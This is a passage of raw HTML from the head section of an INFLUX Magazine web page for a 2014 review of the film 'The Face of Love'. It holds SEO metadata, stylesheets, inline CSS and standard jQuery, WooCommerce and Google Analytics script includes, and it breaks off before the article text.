

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influxmagazine.com/the-face-of-love/
body_size: 31885
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>The Face of Love - INFLUX Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://influxmagazine.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://influxmagazine.com/the-face-of-love/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Face of Love - INFLUX Magazine" />
<meta property="og:description" content="This isn’t for everyone but it is an amazing and highly original film! It’s fitting that I saw this film and reviewed it today, as, coincidentally, it’s also the star’s birthday—so a happy birthday to Annette Bening. While I really loved this film, it’s one that is not for everyone.  In addition, it was in [&hellip;]" />
<meta property="og:url" content="https://influxmagazine.com/the-face-of-love/" />
<meta property="og:site_name" content="INFLUX Magazine" />
<meta property="article:publisher" content="http://facebook.com/1nfluxmagazine" />
<meta property="article:tag" content="Annette Bening" />
<meta property="article:tag" content="Arie Posin" />
<meta property="article:tag" content="Drama" />
<meta property="article:tag" content="Ed Harris" />
<meta property="article:tag" content="Independent" />
<meta property="article:tag" content="Indie" />
<meta property="article:tag" content="Low Budget" />
<meta property="article:tag" content="Martin Hafer" />
<meta property="article:tag" content="Review" />
<meta property="article:tag" content="Robin Williams" />
<meta property="article:tag" content="The Face of Love" />
<meta property="article:tag" content="Trailer" />
<meta property="article:section" content="General Content" />
<meta property="og:image" content="https://influxmagazine.com/wp-content/uploads/2021/09/Influx-Red-Carpet-Wide-Logo-02c.jpg" />
<meta property="og:image:secure_url" content="https://influxmagazine.com/wp-content/uploads/2021/09/Influx-Red-Carpet-Wide-Logo-02c.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="The Face of Love" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2014-05-29T11:06:28-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Face of Love - INFLUX Magazine" />
<meta name="twitter:description" content="This isn’t for everyone but it is an amazing and highly original film! It’s fitting that I saw this film and reviewed it today, as, coincidentally, it’s also the star’s birthday—so a happy birthday to Annette Bening. While I really loved this film, it’s one that is not for everyone.  In addition, it was in [&hellip;]" />
<meta name="twitter:site" content="@1influxmagazine" />
<meta name="twitter:creator" content="@1influxmagazine" />
<meta name="twitter:image" content="https://influxmagazine.com/wp-content/uploads/2021/09/Influx-Red-Carpet-Wide-Logo-02c.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="INFLUX Magazine &#038; Entertainment News" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://influxmagazine.com/#organization","name":"INFLUX Magazine","url":"https://influxmagazine.com","sameAs":["http://facebook.com/1nfluxmagazine","https://twitter.com/1influxmagazine"],"logo":{"@type":"ImageObject","@id":"https://influxmagazine.com/#logo","url":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","contentUrl":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","caption":"INFLUX Magazine","inLanguage":"en-US","width":"369","height":"68"}},{"@type":"WebSite","@id":"https://influxmagazine.com/#website","url":"https://influxmagazine.com","name":"INFLUX Magazine","alternateName":"INFLUX","publisher":{"@id":"https://influxmagazine.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://influxmagazine.com/wp-content/uploads/2014/05/FaceL.jpg","url":"https://influxmagazine.com/wp-content/uploads/2014/05/FaceL.jpg","width":"175","height":"175","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://influxmagazine.com/the-face-of-love/#webpage","url":"https://influxmagazine.com/the-face-of-love/","name":"The Face of Love - INFLUX Magazine","datePublished":"2014-05-29T11:06:28-07:00","dateModified":"2014-05-29T11:06:28-07:00","isPartOf":{"@id":"https://influxmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://influxmagazine.com/wp-content/uploads/2014/05/FaceL.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &#038; Entertainment News","url":"https://influxmagazine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","caption":"INFLUX Magazine &#038; Entertainment News","inLanguage":"en-US"},"worksFor":{"@id":"https://influxmagazine.com/#organization"}},{"@type":"BlogPosting","headline":"The Face of Love - INFLUX Magazine","datePublished":"2014-05-29T11:06:28-07:00","dateModified":"2014-05-29T11:06:28-07:00","author":{"@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &amp; Entertainment News"},"publisher":{"@id":"https://influxmagazine.com/#organization"},"description":"This isn\u2019t for everyone but it is an amazing and highly original film!","name":"The Face of Love - INFLUX Magazine","@id":"https://influxmagazine.com/the-face-of-love/#richSnippet","isPartOf":{"@id":"https://influxmagazine.com/the-face-of-love/#webpage"},"image":{"@id":"https://influxmagazine.com/wp-content/uploads/2014/05/FaceL.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://influxmagazine.com/the-face-of-love/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Feed" href="https://influxmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Comments Feed" href="https://influxmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; The Face of Love Comments Feed" href="https://influxmagazine.com/the-face-of-love/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fthe-face-of-love%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fthe-face-of-love%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://influxmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1211101' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social-widget-css' href='https://influxmagazine.com/wp-content/plugins/social-media-widget/social_widget.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://influxmagazine.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://influxmagazine.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NF76GPM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["influxmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF76GPM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://influxmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influxmagazine.com/wp-json/wp/v2/posts/13491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influxmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://influxmagazine.com/?p=13491' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
